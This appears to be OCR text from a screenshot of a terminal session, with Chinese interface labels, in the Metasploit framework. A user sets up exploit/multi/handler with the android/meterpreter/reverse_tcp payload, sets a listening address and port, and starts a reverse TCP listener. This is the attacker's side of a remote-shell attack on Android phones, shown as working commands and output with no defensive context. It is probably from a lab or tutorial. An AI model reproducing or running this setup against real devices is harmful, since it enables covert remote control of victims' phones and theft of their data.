 应用程序 位置 终端 星期六 00:30 1
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
=[ metasploit v5.0.20-dev ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.74.129
LHOST => 192.168.74.129
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
开启监听
[*] Started reverse TCP handler on 192.168.74.129:4444